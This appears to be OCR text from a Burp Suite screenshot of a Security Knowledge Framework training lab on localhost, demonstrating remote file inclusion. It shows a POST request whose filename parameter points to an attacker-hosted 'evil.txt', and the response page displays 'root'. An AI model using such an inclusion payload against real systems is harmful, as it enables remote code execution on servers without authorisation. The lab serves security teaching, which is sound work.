 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cmd HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/cmd
12 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; uuid=9
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 filename=http://0.0.0.0:1337/evil.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
LIVE DEMONSTRATION!
Remote file inclusion (command execution)
Select the predefined command to execute.
Commands
Send
root
© SKF - Visit website
INSPECTOR
Done 10,414 bytes | 42 millis